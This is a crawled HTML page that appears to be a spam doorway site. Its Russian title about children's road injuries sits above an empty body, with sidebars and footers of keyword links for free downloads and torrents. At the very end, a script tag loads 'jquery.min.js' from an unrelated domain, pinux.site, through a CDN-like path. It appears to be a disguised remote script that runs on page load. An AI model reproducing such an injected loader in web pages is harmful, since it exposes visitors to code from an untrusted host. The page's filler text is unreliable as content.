

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aethozeek.bridg.land/eah-detskiy-dorozhnyy-travmatizm-prezentaciya.html
body_size: 1822
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детский дорожный травматизм презентация - aethozeek.bridg.land</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aethozeek.bridg.land</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детский дорожный травматизм презентация</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eah-bahyt-kompot-albomy-skachat.html">Бахыт компот альбомы скачать</a></li>
                                <li><a href="eah-graviti-fols-1-sezon-20-seriya-skachat.html">Гравити фолс 1 сезон 20 серия скачать</a></li>
                                <li><a href="eah-proshivka-dns-airtab-p110g.html">Прошивка dns airtab p110g</a></li>
                                <li><a href="eah-reshebnik-matematika-4-klass-istomina-2013.html">Решебник математика 4 класс истомина 2013</a></li>
                                <li><a href="eah-sozdanie-zagolovkov-v-word-2010.html">Создание заголовков в word 2010</a></li>
                                <li><a href="eah-video-igra-ark-survival-evolved.html">Видео игра ark survival evolved</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eah-skachat-besplatno-horoshuyu-pesnyu-pro-mamu.html">Скачать бесплатно хорошую песню про маму</a></li>
                                            <li><a href="eah-sekretarsha-film-torrent-skachat.html">Секретарша фильм торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eah-skachat-sbornik-igry-dlya-segi-besplatno.html">Скачать сборник игры для сеги бесплатно</a></li>
                                            <li><a href="eah-sada-kruzeyro-voleybol.html">Сада крузейро волейбол</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eah-skachat-minus-devushka-praskovya-iz-podmoskovya.html">Скачать минус девушка прасковья из подмосковья</a></li>
                                            <li><a href="eah-audiophile-foobar.html">Audiophile foobar</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eah-skachat-kubicheskuyu-kartu-dlya-maynkraft.html">Скачать кубическую карту для майнкрафт</a></li>
                                            <li><a href="eah-skachat-igru-slrr-2014.html">Скачать игру slrr 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
